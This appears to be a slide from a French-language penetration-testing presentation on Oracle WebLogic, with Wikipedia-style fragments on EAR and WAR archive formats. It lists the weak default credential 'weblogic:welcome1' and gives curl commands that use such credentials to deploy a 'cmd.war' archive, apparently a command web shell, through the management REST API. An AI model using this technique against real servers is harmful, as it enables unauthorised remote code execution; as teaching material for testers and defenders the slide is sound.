 Weblogic weak creds + package deploy
● Why & How
○ Weak account “weblogic:welcome1”
○ List packages
○ Patch package
○ Deploy package
○ Enjoy package! \o/
● Sources
○ https://lab.wallarm.com/exploiting-oracle-weblogic-by-remote-code-execution-with-a-console-endpoint-restricted/
○ https://www.tenable.com/blog/cve-2020-14882-oracle-weblogic-remote-code-execution-vulnerability-exploited-in-the-wild
curl -v \
--user username:password \
-H X-Requested-By:MyClient \
-H Accept:application/json \
-H Content-Type:multipart/form-data \
-F "model={
name: 'myapp',
targets: [ 'myserver', 'Cluster-0' ]
}" \
-F "deployment=@/deployments/MyApp/app/MyApp.ear" \
-X POST http://localhost:7001/management/wls/latest/deployments/application
EAR (Enterprise Application
Archive)
Caractéristiques
Extension .ear
Type MIME application/java-archive
Signature 50 4B 03 04 (hexa)
Développé par Sun Microsystems
Type de format Archive (avec Compression de
données)
Conteneur de Modules Java
fichiers
Basé sur ZIP
modifier - modifier le code - modifier Wikidata
1. curl -v \
2. --user weblogic:weak_password \
3. -H X-Requested-By:MyClient \
4. -H Accept:application/json \
5. -H Content-Type:multipart/form-data \
6. -F "model={ name: ‘random_deploy_name’, targets: [ ‘Cluster_name_here’,
'Server_name_here'] }" \
7. -F "deployment=@/tmp/cmd.war" \
8. -X POST http://weblogic:7001/management/wls/latest/deployments/application
WAR (Web Application ARchive)
Caractéristiques
Extension .war
Type MIME application/java-archive
Développé par Sun Microsystems
Type de format Archive (avec Compression de
données)
Basé sur ZIP
modifier - modifier le code - modifier Wikidata
18